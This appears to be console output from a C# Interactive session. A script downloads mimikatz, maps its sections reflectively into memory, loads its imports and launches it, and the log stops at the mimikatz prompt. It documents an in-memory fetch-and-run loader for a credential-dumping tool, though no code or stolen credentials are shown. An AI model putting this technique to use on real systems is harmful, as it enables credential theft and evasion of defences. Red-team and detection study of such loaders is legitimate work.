 Microsoft (R) Visual C# Interactive Compiler version 1.3.1.60616
Copyright (C) Microsoft Corporation. All rights reserved.
Type "#help" for more information.
> #load "c:\\test\\katz.csx"
x64/mimikatz.exe
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For B5000 at 289DD310000
Section .text   , Copied To 289DD311000
Section .rdata  , Copied To 289DD382000
Section .data   , Copied To 289DD3B5000
Section .pdata  , Copied To 289DD3BB000
Section .rsrc   , Copied To 289DD3BF000
Section .reloc  , Copied To 289DD3C3000
Delta = 2889D310000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded ole32.dll
Loaded OLEAUT32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded WinSCard.dll
Loaded WLDAP32.dll
Loaded ntdll.dll
Loaded netapi32.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.1 (x64) built on Oct  5 2016 20:44:55
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR kull_m_busylight_devices_get ; CreateFile (deviceHandle) (0x00000005)
mimikatz #